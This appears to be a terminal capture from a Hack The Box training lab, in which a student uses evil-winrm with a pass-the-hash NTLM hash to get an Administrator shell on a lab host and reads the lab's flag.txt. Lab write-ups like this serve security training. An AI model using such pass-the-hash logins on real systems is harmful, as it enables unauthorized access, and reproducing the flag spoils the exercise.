 ┌─[✗]─[htb-student@skills-par01]─[~]
└──╼ $evil-winrm -i 172.16.7.50 -u Administrator -H bdaffbfe64f1fc646a3353be1c2c3c99
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:\Users\Administrator
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type flag.txt
exc3ss1ve_adm1n_r1ights!
*Evil-WinRM* PS C:\Users\Administrator\Desktop>